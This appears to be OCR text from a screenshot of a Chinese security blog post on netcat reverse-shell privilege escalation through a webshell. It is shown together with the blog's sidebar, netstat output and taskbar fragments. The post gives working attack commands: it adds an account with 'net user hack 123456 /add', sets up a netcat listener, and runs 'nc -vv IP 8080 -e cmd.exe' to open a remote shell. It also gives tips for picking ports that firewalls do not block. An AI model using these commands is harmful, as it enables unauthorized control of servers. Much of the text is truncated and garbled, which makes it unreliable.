 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶
关注我
收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
TCP 127.0.0.1:1798 SC-201609232107:1799 ESTABLISHED
TCP 127.0.0.1:1799 SC-201609232107:1798 ESTABLISHED
TCP 127.0.0.1:1800 SC-201609232107:16902 ESTABLISHED
TCP 127.0.0.1:1803 SC-201609232107:1804 ESTABLISHED
TCP 127.0.0.1:1804 SC-201609232107:1803 ESTABLISHED
TCP 127.0.0.1:4543 SC-201609232107:16901 ESTABLISHED
TCP 127.0.0.1:4557 SC-201609232107:16901 ESTABLISHED
TCP 127.0.0.1:4558 SC-201609232107:16901 ESTABLISHED
TCP 127.0.0.1:16901 SC-201609232107:4543 ESTABLISHED
TCP 127.0.0.1:16901 SC-201609232107:4557 ESTABLISHED
TCP 127.0.0.1:16901 SC-201609232107:4558 ESTABLISHED
TCP 127.0.0.1:16902 SC-201609232107:1800 ESTABLISHED
TCP 192.168.0.115:1279 123.58.182.209:https CLOSE_WAIT
TCP 192.168.0.115:1280 223.252.199.69:6004 ESTABLISHED
TCP 192.168.0.115:1529 59.111.179.135:http CLOSE_WAIT
TCP 192.168.0.115:1794 14.215.177.44:http CLOSE_WAIT
TCP 192.168.0.115:2158 14.215.177.38:https CLOSE_WAIT
TCP 192.168.0.115:4129 101.37.113.127:https CLOSE_WAIT
TCP 192.168.0.115:4438 59.111.179.135:https CLOSE_WAIT
TCP 192.168.0.115:4544 203.208.41.89:https ESTABLISHED
TCP 192.168.0.115:4559 203.208.41.173:https ESTABLISHED
^C
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
cmd.exe*[*64]:1256
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:30
2018/7/6